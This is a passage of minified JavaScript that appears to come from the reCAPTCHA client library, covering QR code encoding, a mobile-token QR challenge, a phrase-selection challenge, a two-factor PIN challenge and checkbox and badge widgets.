for(Y=r[C[2]];Y<this.size;Y++)for(J=r[C[2]];J<this.size;J++){switch(z){case r[C[2]]:m=(J+Y)%r[C[1]]==r[C[2]];break;case C[2]:m=Y%r[C[1]]==r[C[2]];break;case r[C[1]]:m=J%r[2]==r[C[2]];break;case r[2]:m=(J+Y)%r[2]==r[C[2]];break;case 4:m=(a4(J/r[2])+a4(Y/r[C[1]]))%r[C[1]]==r[C[2]];break;case 5:m=J*Y%r[C[1]]+J*Y%r[2]==r[C[2]];break;case 6:m=(J*Y%r[C[1]]+J*Y%r[2])%r[C[1]]==r[C[2]];break;case 7:m=((J+Y)%r[C[1]]+J*Y%r[2])%r[C[1]]==r[C[2]];break;default:throw"Assertion error";}!this.l[Y][J]&&m&&(this[C[0]][Y][J]=
!this[C[0]][Y][J])}},q.h=[[-1,7,10,15,20,26,18,20,24,30,18,20,24,26,30,22,24,28,30,28,28,28,28,30,30,26,28,30,30,30,30,30,30,30,30,30,30,30,30,30,30],[-1,10,16,26,18,24,16,18,22,22,26,30,22,22,24,24,28,28,26,26,26,26,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28],[-1,13,22,18,26,18,24,18,22,20,24,28,26,24,20,30,24,28,28,26,30,28,30,30,30,30,28,30,30,30,30,30,30,30,30,30,30,30,30,30,30],[-1,17,28,22,16,22,28,26,26,24,28,24,28,22,24,24,30,28,28,26,28,30,24,30,30,30,30,30,30,30,30,30,30,30,
30,30,30,30,30,30,30]],q.P=function(z,Y,m,r,J,C){if((C=(J=[1,7,0],[2,0,285]),Y>>>8)!=J[C[0]]||z>>>8!=J[C[0]])throw"Byte out of range";for(r=(m=J[C[0]],J[1]);r>=J[C[0]];r--)m=m<<J[C[1]]^(m>>>J[1])*C[2],m^=(z>>>r&J[C[1]])*Y;if(m>>>8!=J[C[0]])throw"Assertion error";return m},U).P=function(z,Y,m,r){for(r=(Y=V[42](91,(m=[],z)),Y).next();!r.done;r=Y.next())K(r.value,8,m);return new U(U.H.BYTE,z.length,m)},U).o=function(z,Y){return(Y=["h","test","L"],z)==""?[]:this.N[Y[1]](z)?[U[Y[0]](z)]:this.l[Y[1]](z)?
[U[Y[2]](z)]:[U.P(U.v(z))]},q).prototype.H=function(z,Y,m){(this.i[Y][z]=m,this.l[Y])[z]=!0},q[c[0]]=function(z,Y,m,r,J){if(z<(Y=(J=[208,10,"N"],[2,16,64]),q.j)||z>q[J[2]])throw"Version number out of range";if(!(z>=Y[m=(Y[1]*z+128)*z+Y[2],0]&&(r=a4(z/7)+Y[0],m-=(25*r-J[1])*r-55,z>=7&&(m-=36)),J[0]<=m&&m<=29648))throw"Assertion error";return m},q.S=E[1],q.v=E[1],q.l=function(z,Y,m){return a4((m=["dJ","o",8],q.L(Y)/m[2]))-q.h[z[m[0]]][Y]*q[m[1]][z[m[0]]][Y]},q.prototype.h=function(z,Y,m,r,J){if(r=(J=
[0,(m=[3,5,6],4),1],z)[J[2]],r>this.size*m[J[0]])throw"Assertion error";return((Y=r>J[0]&&z[2]==r&&z[m[J[0]]]==r*m[J[0]]&&z[J[1]]==r&&z[m[J[2]]]==r,Y&&z[J[0]]>=r*J[1]&&z[m[2]]>=r)?1:0)+(Y&&z[m[2]]>=r*J[1]&&z[J[0]]>=r?1:0)},q).C=function(z,Y,m,r){return m=(Y=sB[r=["Y","i","y7"],r[2]][r[1]][r[1]],O.LE.o(z)),q[r[0]](Y,m)},q).N=E[0],q).U=function(z,Y,m,r,J,C,b){for(m=(C=(r=z[b=[90,"map","shift"],b[1]](function(){return 0}),V)[42](b[0],Y),C.next()),J={};!m.done;J={HT:void 0},m=C.next())J.HT=m.value^r[b[2]](),
r.push(0),z.forEach(function(d){return function(G,n){return r[n]^=q.P(d.HT,G)}}(J));return r},U[c[0]]=function(z,Y,m,r,J,C){if(!(J=[2,6,(C=["indexOf","charAt",11],m=[],1)],this.l).test(z))throw"String contains unencodable characters in alphanumeric mode";for(Y=0;Y+J[0]<=z.length;Y+=J[0])r=U.i[C[0]](z[C[1]](Y))*45,r+=U.i[C[0]](z[C[1]](Y+J[2])),K(r,C[2],m);return new (Y<z.length&&K(U.i[C[0]](z[C[1]](Y)),J[1],m),U)(U.H.cn,z.length,m)},q.prototype).U=function(z,Y,m,r,J,C){if(this[r=[6],z=[0,32,2],C=["version",
2,0],C[0]]==1)return[];for(Y=a4(this[C[0]]/7)+z[C[1]],m=this[C[0]]==z[1]?26:XB((this.size-13)/(Y*z[C[1]]-z[C[1]]))*z[C[1]],J=this.size-7;r.length<Y;J-=m)r.splice(1,z[C[2]],J);return r},q),U).h=function(z,Y,m,r,J){if(J=["N","test","bR"],!this[J[0]][J[1]](z))throw"String contains non-numeric characters";for(m=(r=0,[]);r<z.length;)Y=I2(z.length-r,3),K(parseInt(z.substr(r,Y),10),Y*3+1,m),r+=Y;return new U(U.H[J[2]],z.length,m)},U.prototype).getData=function(){return this.Ev.slice()},U).j=function(z,Y,
m,r,J,C,b,d){for(b=(r=V[(C=0,d=["Ev",42,4],d)[1]](93,Y),r.next());!b.done;b=r.next()){if(m=(J=b.value,J).mode.Ja(z),J.CU>=1<<m)return Infinity;C+=d[2]+m+J[d[0]].length}return C},U.v=function(z,Y,m,r,J){for(r=(z=(Y=[(J=["charCodeAt",0,"charAt"],2),(m=[],1),0],encodeURI(z)),Y)[2];r<z.length;r++)z[J[2]](r)!="%"?m.push(z[J[0]](r)):(m.push(parseInt(z.substr(r+Y[1],Y[J[1]]),16)),r+=Y[J[1]]);return m},U).N=/^[0-9]*$/,U.l=/^[A-Z0-9 $%*+.\/:-]*$/,U.i=P_(),O.LE=U}(sB||(sB={})),function(O){(function(q,U){((U=
function(E,c){this.Ww=(this.dJ=E,c)},U.i=new U(0,1),U.sG=new U(1,0),U).iR=new U(2,3),U).u$=new U(3,2),q.i=U})(O.y7||(O.y7={}))})(sB||(sB={})),sB||(sB={}))),hTC||{id:RxW()}),WX=Dm(),Qz0=AM(),$9=new QJ(400,580),PE9=F9(),SD=ex(),GW=c1(),dh=b93(),lg=(((((N[21](4,v2,fA),v2.prototype).Ds=function(){this.response.mobileToken=this.mobileToken},v2).prototype.ss=function(O,q,U,E){return new (q=(O=I2((U=(E=[7,194,180],this.L||R[E[0]](6,0)),U.height-E[1]),400,U.width),sX)(O,300),QJ)(q,E[2]+q)},v2.prototype).oQ=
function(O,q){this.h=((O=A[q=["call","nn",null],30](2,V[5].bind(q[2],34),{rf:Qz0}),fA.prototype[q[1]])[q[0]](this,O),O.getElementsByClassName(PE9)[0])},v2).prototype.Gf=function(O,q,U,E,c,K,z,Y,m,r,J){return(c=(J=(K=[2,4,""],[0,"'",14]),z=this,K)[2],q)&&ELN(q)&&(this.i=(U=y[J[2]](6,q,ud,12,X))==null?void 0:V[41](10,N[J[2]](45,U,1)),m=(r=y[J[2]](12,q,ud,12,X))==null?void 0:V[41](34,N[J[2]](51,r,3)),Y=(E=y[J[2]](5,q,ud,12,X))==null?void 0:V[41](34,N[J[2]](49,E,K[1])),this.i&&this.i.length>J[0]&&(c=
"https://recaptcha.net/qr/"+this.i),m&&m.length>J[0]&&Y&&Y.length>J[0]&&(this.l=D[42](1,J[1],J[0],K[J[0]],1,e[30](57,Y,new Pi0(m))))),this.h&&(this.h.title=c,sB.y7.C(c).V9(this.h)),y[40](2,null,!1,J[0],K[J[0]],this).then(function(C,b){(b=new TextDecoder("utf-8"),z).mobileToken=b.decode(C),z.dispatchEvent("r")})},sT)(),n4=new QJ(350,410),$u=(((((I=((N[21](5,ls,fA),ls.prototype).Gf=function(O,q,U,E,c,K,z,Y){return((this.Y=(K=(this.l=(Y=(E=this,[(c=[7,1,3],this.i=[],2),10,38]),y)[14](Y[1],q,uw,c[0],
X),(z=w[25](29,c[1],q))&&e[19](61,c[Y[0]],z)&&(this.J=e[19](60,c[Y[0]],z)),R[23](9,this.h,R[3].bind(null,16),{text:e[9](Y[1],Y[0],this.l,c[1])}),V[32](50,"rc-prepositional-instructions")),hn())<.5,D)[48](36,this.Y?"Select the phrases that are improperly formed:":"Select the phrases that sound incorrect:",K),this).JY(!1),V[49](8,this,function(m,r){((v[0](69,(r=["rc-prepositional-verify-failed",1,(m=["*",null,"h"],2)],m[r[2]]),E,E.ss()),e)[0](72,"td",!1,m[0],m[r[1]],E),U)&&E.JY(!0,w[48](63,r[0],E))}),
V[Y[2]](22)},ls.prototype),I.Xa=function(O,q,U){return(U=["rc-prepositional-select-more","rc-prepositional-verify-failed"],!O&&q)||U.forEach(function(E,c){(c=w[48](61,E,this),c!=q)&&this.JY(!1,c)},this),q?fA.prototype.Xa.call(this,O,q):!1},I.Ds=function(){this.response[oG()]=this.i,this.response[LP()]=this.Y?pd():zk()},ls.prototype).oQ=function(O){(this.H=((O=["prototype","m",8],fA)[O[0]].oQ.call(this),A)[30](66,l[O[2]].bind(null,24)),this).nn(this[O[1]]())},I.yc=function(O){O=[6,36,58],fA.prototype.yc.call(this),
V[O[0]](O[1],V[O[0]](20,y[14](31,this),w[48](O[2],"rc-prepositional-tabloop-begin",this),vb,function(){e[22](16,"none")}),w[48](59,"rc-prepositional-tabloop-end",this),vb,function(){e[22](1,"none",["rc-prepositional-select-more","rc-prepositional-verify-failed","rc-prepositional-instructions"])})},I.ss=function(O,q,U,E,c){return new (q=(E=A[(O=this[c=[60,35,"L"],c[2]]||R[7](14,0),c)[1]](39,this.h),U=I2(O.width-10,n4.width),sX(U,280)),QJ)(q,E.height+c[0])},ls.prototype.KD=function(){w[48](56,"rc-prepositional-instructions",
this).focus()},I).lN=function(O,q,U){U=[12,9,2],q=e[U[1]](13,U[2],this.l,U[2]),R[23](U[0],O,y[39].bind(null,U[2]),{sources:q})},I.nn=function(O,q){(q=["nn","h","call"],fA.prototype[q[0]][q[2]](this,O),this)[q[1]]=w[48](60,"rc-prepositional-payload",this)},I.Ni=function(O,q){return e[9](8,(q=(O=["rc-prepositional-select-more",!1,!0],[2,"l",48]),q)[0],this[q[1]],1).length-this.i.length<this.J?(this.JY(O[q[0]],w[q[2]](56,O[0],this)),O[q[0]]):O[1]},N)[21](6,Jc,fA),Jc.prototype.oQ=function(O){this[this.H=
((O=["m",18,"nn"],fA.prototype).oQ.call(this),A)[30](O[1],l[19].bind(null,1)),O[2]](this[O[0]]())},Jc.prototype.Gf=function(){return V[38](23)},Jc.prototype.Ds=function(O,q){(O=(q=["response","",4],this[q[0]][oG()]=q[1],this).L)&&(this[q[0]][eF()]=v[29](17,q[2],q[1],q[1]+O.width+O.height))},Jc.prototype).di=function(O){O&&y[24](67,!1,this)},lf)(),rE=(V[3](6,t5,jK),function(){return y[31].call(this,2)}),jzM=((((((V[3](18,rE,((t5.prototype.oI=function(O,q){O!=(q=["J","j","h7"],this[q[0]])&&(this[q[0]]=
O,this[q[1]][q[2]](this.m(),this[q[0]]))},t5.prototype).i=function(O,q,U){(q=((U=["href","dispatchEvent","J"],O).i(),this)[U[2]]?NI:YE,this.isEnabled())&&!O.target[U[0]]&&this[U[1]](q)&&(O.preventDefault(),this.oI(this[U[2]]?!1:!0),this[U[1]](nN))},((t5.prototype.OT=function(O){return O.keyCode==32&&(this.Sr(O),this.i(O)),!1},t5.prototype).yc=function(O,q){(q=[23,"yc","i"],t5.G)[q[1]].call(this),this.H3&&(O=y[14](q[0],this),V[6](4,O,this.m(),qe,this[q[2]]))},t5.prototype).d8=function(){return this.J==
1},P9)),l[3](19,rE),rE.prototype).h7=function(O,q,U,E){(E=[65,49,6],O)&&(U=e[1](29,!0,q,this),e[27](8,U,O)||(D[3](E[1],function(c,K){(K=e[1](27,!0,c,this),y)[38](3,K==U,K,O)},Tgl,this),y[E[2]](E[0],JN,O,e[E[1]](50,!0,null,q))))},rE).prototype.Wq=function(O,q,U){return(q=(U=[17,"h7","v"],O[U[2]].LD(Ft,w[U[0]](U[0],this,O).join(T8()))),this)[U[1]](q,O.J),q},rE.prototype).G$=function(O,q,U,E,c,K){return(c=(q=rE.G.G$.call(this,O,(E=[null,(K=[2,32,1],!0),!1],q)),U=e[21](25,q),E[K[0]]),v[K[1]](4,U,e[K[2]](31,
E[K[2]],E[0],this))?c=E[0]:v[K[1]](3,U,e[K[2]](28,E[K[2]],E[K[2]],this))?c=E[K[2]]:v[K[1]](11,U,e[K[2]](30,E[K[2]],E[K[0]],this))&&(c=E[K[0]]),O).J=c,y[6](81,JN,q,e[49](51,E[K[2]],E[0],c)),q},rE.prototype.Lc=function(){return"goog-checkbox"},rE.prototype).Ia=function(){return d7},N)[20](5,"goog-checkbox",function(){return new t5}),e)[16](6,[""]),vQ=yE(),aY=((((((I=(((((I=(N[21](7,Zg,fA),Zg.prototype),I.OG=function(O){return V[7].call(this,1,O)},I).fn=function(){},I).Ds=function(O){(this[(O=[24,"i",
"response"],this[O[2]])[Ct()]=this[O[1]].getValue(),O[2]][qz()]=this.J.d8(),y)[O[0]](12,this[O[1]],!1)},I).JY=function(){},I).yc=function(O,q){(((((O=this,q=[14,!1,34],fA.prototype.yc).call(this),V[6](4,V[6](28,y[q[0]](39,this),V[32](42,"rc-2fa-tabloop-begin"),vb,function(){e[22](11,"none")}),V[32](q[2],"rc-2fa-tabloop-end"),vb,function(){e[22](10,"none",["rc-2fa-error-message","rc-2fa-instructions"])}),v[6](5,this.h,document),V)[6](4,y[q[0]](31,this),this.h,hL,this.OG),this.l).Kn(q[1]),V)[6](36,
y[q[0]](15,this),this.l,H$,function(U){(U=["t",19,"Kn"],O.l)[U[2]](!1),y[24](U[1],!1,O,U[0])}),V)[6](20,y[q[0]](55,this),this.D,H$,function(){return O.dispatchEvent("l")})},I.nn=function(){this.Y=w[48](57,"rc-2fa-payload",this)},Zg.prototype),I).ss=function(){return this.L?new QJ(this.L.width,this.L.height):new QJ(0,0)},I).KD=function(O,q){(O=w[q=[8,0,48],q[2]](62,"rc-2fa-error-message",this)||w[q[2]](57,"rc-2fa-instructions",this),!O||Xc&&l[q[0]](21,1,Pv,10)>=q[1])||O.focus()},I).Ni=function(O){return(O=
[3,"getValue",61],e)[O[0]](64,this.i[O[1]]())?(w[48](O[2],"rc-2fa-instructions",this).focus(),!0):!1},I).oQ=function(O){(O=[16,"m",30],fA).prototype.oQ.call(this),this.H=A[O[2]](74,e[24].bind(null,O[0])),this.nn(this[O[1]]())},I).Gf=function(O,q,U,E,c,K,z,Y,m,r,J){if((m=(J=[(Y=[1,(c=this,2),7],63),"rc-2fa-submit-button-holder",14],q.er()),q.w8())==10)return this.X=q.i(),V[49](73,this,function(){c.dispatchEvent("s")}),V[38](22);return(((E=(((((r=y[J[2]](5,m,f6,5),r!=null&&(K=w[9](16,Y[2],null,r)||
new WQ(jzM[0]),v[26](4,9,0,null,"",K,this.Y)),R[23](8,this.Y,w[22].bind(null,1),{identifier:w[34](40,m,Y[0]),J2:U,h2:y[40](25,e[28](69,m,4)),wf:y[11](13,Y[2],m)==Y[1]?"phone":"email"}),v)[0](67,"h",this,this.ss(),!0),this).i.render(w[48](J[0],"rc-2fa-response-field",this)),this.i.m()).setAttribute(nr4(),A[15](48,m,Y[1])),this.i.clear(),y)[24](13,this.i,!0),w)[48](57,J[1],this),z=w[48](J[0],"rc-2fa-cancel-button-holder",this),this.l).render(E),this.D).render(z),V[6](12,y[J[2]](39,this),this.i.m(),
RIL,function(C){(C=[31,!1,"Kn"],c.i.getValue()).length==A[15](C[0],m,2)?c.l[C[2]](!0):c.l[C[2]](C[1])}),V)[38](26)},I.Nh=function(){return this.X||""},new QJ(302,422)),L0=(((N[21](3,vc,aW),vc.prototype.render=function(O,q,U,E,c,K,z){((K=(S[(c=A[z=[1,40,20],30](2,V[0].bind(null,z[2]),{Ct:q,EV:pA}),z)[0]](64,V[17](52,ZK,c)[0],sN),Cq)[E],A)[16](12,"px",c,K),this.j).appendChild(c),e[26](z[1],2,"Edge",V[32](47,z[0],c),K,O,U,this)},vc).prototype.U=function(O,q,U,E,c){(S[(E=(this.l=(R[16](46,(c=[12,(U=["px",
0,null],7),1],U[2]),this),x0),A[30](2,V[47].bind(null,17),{df:y[34](c[0],O),Ct:q,EV:pA})),S[c[2]](c[0],V[17](54,kW,E)[U[c[2]]],{width:aY.width+U[0],height:aY.height+U[0]}),S)[c[2]](40,V[17](c[1],Hl,E)[U[c[2]]],ZKM),c[2]](c[0],V[17](c[1],ZK,E)[U[c[2]]],sN),S[c[2]](c[0],V[17](45,ZK,E)[U[c[2]]],"display","block"),this).j.appendChild(E)},vc.prototype.o=function(O,q,U){(q=sX(D[21](83,(U=["call",7,"o"],0),this).width-l[13](U[1],9,this).x,l[13](6,9,this).x),O)?aW.prototype[U[2]][U[0]](this,O):q>Cq[lx()].width*
1.5?aW.prototype[U[2]][U[0]](this,oD):aW.prototype[U[2]][U[0]](this)},vc).prototype.D=function(){return this.L},pf()),iU=gd(),yJC=Vg(),qM=xn(),uU=iJ(),$$3=x6(),IY=(tv[iU]={display:JI(),transition:rN(),position:KP(),bottom:uc(),right:uU,"box-shadow":oB(),"border-radius":JH(),overflow:k4()},tv[L0]={display:JI(),transition:U4(),position:KP(),bottom:uc(),left:uU,"box-shadow":oB(),"border-radius":JH(),overflow:k4()},tv[yJC]={"box-shadow":oB()},tv[qM]={position:KP(),visibility:k4()},tv),f8=[L0,iU],WJC=
((((((N[21](5,AL,aW),AL).prototype.render=function(O,q,U,E,c,K,z){(((((S[this[(c=[(z=[16,44,"H"],0),"Edge","display"],this.style=IY.hasOwnProperty(this.Z)?this.Z:iU,v[32](3,f8,this.style))&&v[12](64,c[0])&&(this.style=qM),z[2]]=A[30](66,y[24].bind(null,4),{Ct:q,EV:pA,style:this.style}),1](68,V[17](47,ZK,this[z[2]])[c[0]],sN),K=Cq[E],A)[z[0]](10,"px",this[z[2]],K),this).j.appendChild(this[z[2]]),e)[26](41,2,c[1],V[32](35,1,this[z[2]]),K,O,U,this),A[19](1,this[z[2]],c[2]))=="none"&&(S[1](z[1],this[z[2]],
IY[qM]),this.style=iU),S)[1](40,this[z[2]],IY[this.style])},AL.prototype.D=function(){return this.j},AL.prototype).U=function(O,q,U,E,c){E=(R[(c=[16,"appendChild",30],c)[0]](c[2],null,this),this.l=x0,A)[c[2]](10,A[0].bind(null,7),{iE:U}),this.j[c[1]](E)},N)[21](7,RV,Ro),N[21](7,jb,g),jb.prototype.fc=function(){return w[27](17,this,3,X)},jb).NY=Jl4(),jb.prototype).I=v[5](64,["fetoken",NK,ZM,-2,Xn,ZM,NK,-1]),WJC)||{id:CW()},eY=Error("Timeout"),bF=function(O,q,U,E){return N[37].call(this,4,O,E,q,U)},
aQ=la(),Qd,Vd=!1,Vt=!1,Qt,T3,hV=new WeakMap;function HG(O,q,U,E,c){return v[8].call(this,74,O,q,U,E,c)}function wz(O,q,U,E,c,K,z,Y,m){return R[33].call(this,1,O,q,U,E,c,K,z,Y,m)}
var GR=Mj(),R6=aX(),FR=zA(),Ih=IR(),OX=B0(),qU=bx(),o2=au(),UX=Hq(),By=DD(),EX=WD(),M5=jn(),Bv=Tm(),Qs=(aE.prototype.toString=(aE.prototype.add=function(O,q,U,E,c,K,z,Y,m,r){if(this.H<=(z=[13,!0,(r=[0,!1,10],1013904223)],r)[0])return r[1];for(K=(Y=(m=m1(y[27](r[q=r[1],2],r[0],O)),w)[47](14,m,z[2],1664525,4294967296),r)[0];K<z[r[0]];K++)c=a4(Y()*4294967296)%22480,U=c>>3,E=this.i[U],this.i[U]|=1<<(c&7),E!==this.i[U]&&(q=z[1]);return z[q&&this.H--,1]},function(O,q,U,E,c,K,z,Y,m,r,J,C){for(r=(c=(O=(z=
(C=[12,0,(E=[(q="",1),3,2],"i")],this[C[2]].byteLength),C[1]),z)%E[1],z-c);O<r;O+=E[1])J=this[C[2]][O]<<16|this[C[2]][O+E[C[1]]]<<8|this[C[2]][O+E[2]],K=J&63,m=(J&16515072)>>18,U=(J&4032)>>6,Y=(J&258048)>>C[0],q+=Bv[m]+Bv[Y]+Bv[U]+Bv[K];return this.l+(c==E[C[1]]?(J=this[C[2]][r],q+=Bv[(J&252)>>E[2]]+Bv[(J&E[1])<<4]):c==E[2]&&(J=this[C[2]][r]<<8|this[C[2]][r+E[C[1]]],q+=Bv[(J&64512)>>10]+Bv[(J&1008)>>4]+Bv[(J&15)<<E[2]]),q)}),h6)(),$I=new Map([[0,"no-error"],[2,"challenge-expired"],[3,"invalid-request-token"],
[4,"invalid-pin"],[5,"pin-mismatch"],[6,"attempts-exhausted"],[10,"aborted"]]),jw=wI(),yr=VW(),Wj=yW(),vz=HH(),AV=ll(),Rf=Vf(),wu=mXh(),Hz=tZ(),T0=RR(),Zb=Object.defineProperty,lY=Object.getOwnPropertyNames,g9=Number.MAX_SAFE_INTEGER,Po=new (QO.prototype.Y=l[27](((((((I=((((I=(I=(((((((((QO.prototype.A=function(O,q){(O=(q=N[37](35,this),A[39](21,this)),this).P3[q]=O},(QO.prototype.dispose=(QO.prototype.YC=((I=(QO.prototype.iu=function(){this.U=D[45](50,this)},QO.prototype),QO.prototype).g=function(O,
q,U,E,c,K){for(E=N[K=["push",8,45],37](19,this),U=D[K[2]](19,this),c=[],q=1;q<O;q++)c[K[0]](D[K[2]](58,this));this.P3[E]=e[K[1]](87)[U].apply(e[K[1]](97),v[29](28,c))},function(O,q,U,E,c,K,z){for(K=(O=(c=(q=(z=[37,42,""],E=N[z[0]](67,this),D[45](26,this)),A[39](25,this)),z[2]),V[z[1]](94,c)),U=K.next();!U.done;U=K.next())O+=q[U.value];this.P3[E]=O}),function(O,q,U){if(this[U=[0,"N",12],U[1]].length>U[0]){for(q=(O=V[42](93,this[U[1]]),O.next());!q.done;q=O.next())e[13](U[2],U[0],q.value,this);this[U[1]].length=
U[0]}}),(QO.prototype.u=function(O,q,U,E){(q=(O=w[3]((E=[45,4,27],E)[1],this),U=D[E[0]](59,this),D[E[0]](E[2],this)),U)<q&&A[9](41,this.i,O)},I).Le=function(O,q,U,E,c,K){return e[48].call(this,2,O,q,U,E,c,K)},I.Ui=function(){return V[10].call(this,4)},I).yS=function(){return v[26].call(this,10)},I.G5=function(O,q,U){return A[46].call(this,43,O,q,U)},QO.prototype).S=function(){this.D([this.U])},QO.prototype.O=function(O,q,U){(q=(O=N[37]((U=[88,99,8],U[1]),this),D[45](18,this)),this).P3[O]=e[U[2]](U[0])[q]},
I).o1=function(O,q,U){return D[19].call(this,42,O,q,U)},I).vQ=function(O,q,U,E,c,K){return l[41].call(this,1,O,q,U,E,c,K)},I=QO.prototype,I.uR=function(O,q,U){return y[3].call(this,30,O,q,U)},I).Dw=function(O,q){e[13](16,0,new fR(q,O,zw.apply(2,arguments),null,1),this)},I).gH=function(O){return N[36].call(this,4,O)},I.mC=function(O,q){return w[35].call(this,1,O,q)},I).cw=function(O){return D[34].call(this,2,O)},I).nr=function(O,q){return l[0].call(this,12,O,q)},I).zb=function(){return V[8].call(this,
7)},QO).prototype,I.jW=function(O){return R[12].call(this,14,O)},I.I1=function(O,q,U){return V[0].call(this,16,O,q,U)},I.Dv=function(O,q,U){return v[0].call(this,9,O,q,U)},I.qt=function(O,q,U,E,c,K,z,Y,m,r,J){return N[10].call(this,1,O,q,U,E,c,K,z,Y,m,r,J)},I.Yk=function(O,q,U,E){return e[15].call(this,4,O,q,U,E)},I.DC=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n){return N[7].call(this,6,O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n)},I.hm=function(O,q,U,E){return e[5].call(this,24,O,q,U,E)},QO).prototype,I.lB=function(O,
q,U,E,c){return e[4].call(this,42,O,q,U,E,c)},I.HQ=function(O,q,U,E){return w[19].call(this,32,O,q,U,E)},I).QV=function(O,q,U,E,c){return w[2].call(this,48,O,q,U,E,c)},I.yL=function(){return N[6].call(this,4)},I).bk=function(O){return A[17].call(this,1,O)},I).Nt=function(O,q,U,E,c,K){return y[8].call(this,8,O,q,U,E,c,K)},QO).prototype,I.EO=function(O,q){return R[48].call(this,26,O,q)},I).Sk=function(){return e[1].call(this,17)},I).PQ=function(O,q){return v[8].call(this,24,O,q)},I).Oi=function(O,q){return A[38].call(this,
33,O,q)},I).ne=function(O){return l[48].call(this,4,O)},I).Cr=function(O,q,U,E,c,K){return V[32].call(this,24,O,q,U,E,c,K)},I.iB=function(O,q,U){return N[5].call(this,17,O,q,U)},I.xG=function(){return l[19].call(this,29)},2)),WeakMap),U8=((N[21](7,((Xp.prototype.dispose=function(){Po.get(this).dispose()},Xp).prototype.i=function(O){return N[16](27,0,Po.get((O=O===void 0?g9:O,this)),O)},eH),g),eH.prototype).I=v[5](16,[0,ZM,bw]),Xa(),hx)(),vd=Pq(),Aj=yP(),Qn=bJ(),f84=((((((((I=(((((((rd(),B4)(),K4.prototype.j=
function(O,q,U,E,c,K,z){return N[43](84,(E=E===(z=this,void 0)?!0:E,function(Y){return c=z.l.then(function(m,r,J){return J=this,y7(w[23](66),y[34](65),void 0,m).then(function(C,b,d,G,n,Z,H,T){return(b=(Z=(d=(T=[0,(H=r.send,13),"i"],D[5](T[1],T[0],J[T[2]],q)),D)[21](17,T[0],J.H),R[27](77,C.mi())),q)&&u2.getName()in q?G=!!q[u2.getName()]:G=(n=J[T[2]].get(u2))?!(n==="0"||n===0||n===!1||n==="false"):!1,H.call(r,O,new z3(d,Z,b,G,U||J.v),36E5)})}.bind(z,(K=function(m,r){z[r=["i","has",4],r[0]][r[1]](UB)?
y[42](r[2],z[r[0]],UB,!0)(m):m&&E&&console.error(m)},e[8](89).Error()))),Y.return(c.then(function(m){if(m){if(m.error)throw K(m.error),m.error;return(m.Rb=!1,z.mR(m),m).response}return null},function(m,r,J,C){if((J=(C=[2,8,(r=["Challenge cancelled by user.",6,""],24)],m)&&(m.stack||m==r[0]))&&hn()<.001)return l[44](C[1],r[1],r[C[0]],z,m);if(J)throw K(m),m;return l[44](C[2],r[1],r[C[0]],z,m)}))}))},K4.prototype).H3=function(O){this[((e[43]((O=[31,"l",4],6),this.id).value="",this.i).has(qc)&&y[42](2,
this.i,qc,!0)(),l)[O[0]](O[2],null,this),O[1]].then(function(q){return q.send(PL)},function(){})},K4.prototype).Z=function(O,q,U){if(N[U=["H","Y",12],38](87,this.i))a:{if((O=this[U[0]],O[U[1]]=!O[U[1]],O.style)==iU)q=s2();else if(O.style==L0)q=wN();else break a;S[1](U[2],O[U[0]],q,O[U[1]]?$$3:uU)}},K4.prototype.h=function(O){var q=["apply","m3",1];return rO.H4[q[0]](null,[O,3,this[q[1]].bind(this)].concat(v[29](29,zw[q[0]](q[2],arguments))))},K4.prototype).W=function(){l[31](44,null,this,2)},K4.prototype.D=
function(O,q,U,E){(this.i.has((q=["Cannot contact reCAPTCHA. Check your connection and try again.","visible",(E=["H","visibilityState",1],!(U=O&&O.errorCode==2,1))],UB))?y[42](6,this.i,UB,!0)():!U||document[E[1]]&&document[E[1]]!=q[E[2]]||alert(q[0]),U)&&D[20](E[2],"(^","",q[2],this[E[0]])},K4.prototype).U=function(O,q,U){w[5](8,(q=(U=["i",48,0],O)[U[0]],w[U[1]](35,"_")),q,U[2])},K4).prototype.B=function(O,q,U,E,c,K){(q=((U=(this[K=["N",(E=this,c=[1,0,2],"H"),2],K[0]]=new Xp(O.i,function(z){E.l.then(function(Y){return Y.send(V5,
new hY(z))})}),D[19](12,c[K[2]],e[3](25,c[0],O[K[1]]),O.l)),y)[23](1,c[1],U,this[K[0]]),D)[19](11,c[K[2]],e[3](27,c[0],O[K[0]]),O.j),y)[23](K[2],c[1],q,this[K[0]])},K4).prototype,I.wU=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T){return v[14].call(this,32,O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T)},I).Rm=function(O,q,U,E,c,K,z,Y){return R[15].call(this,24,O,q,U,E,c,K,z,Y)},I.yV=function(O){return N[28].call(this,48,O)},K4.prototype).X=function(O,q,U,E,c,K,z){(q=(z=[!0,"i","P"],c=[null,"",0],this),O[z[1]])&&
(this[z[2]]=O[z[1]]),O.H.length>c[2]&&(E=O.H.map(function(Y){return new kR(Y)}),this.L=w[24](24,A[49](3,ev,this[z[1]])||c[1],E,(U=this[z[2]])!=c[0]?U:"",function(Y,m){return((m={},Y)&&(m[TB.getName()]=Y),q).j(Je,m).then(function(r){if(r==null)throw Error();return r})}),y[6](28,z[0],this.L[z[1]]));try{K=tY(O.l)}catch(Y){}y[10](3,c[0],26,K,void 0,X)&&v[45](90,5E3,this,c[2],z[0])},K4).prototype.M=function(O,q,U,E,c){return N[43](87,(c=this,function(K,z,Y){Y=[(z=[0,10,3],2),1,46];switch(K.i){case Y[1]:return d2=
O.l,D[19](Y[1],z[0],z[Y[1]],O.N),qC.window[U8][nv()]=qC.window[U8][nv()]||O.j,R[19](18,Y[0],hyl(w[23](65),y[34](64)),K);case Y[0]:return U=K.H,R[19](Y[2],z[Y[0]],QWL(),K);case z[Y[0]]:if(E=(q=K.H,void 0),!Array.isArray(O.i)||!O.i.length){K.kC(4);break}return R[19](23,5,PFN(w[23](64),void 0,void 0,O.i),K);case 5:E=K.H,E=R[27](49,E.mi());case 4:return c.C&&(y[5](4,!1,z[0],!0,O.H,c),c.C=!1),K.return(new wB(R[27](Y[1],U.mi()),R[27](41,q.mi()),E))}}))},I).Jz=function(O,q,U,E){return w[23].call(this,16,
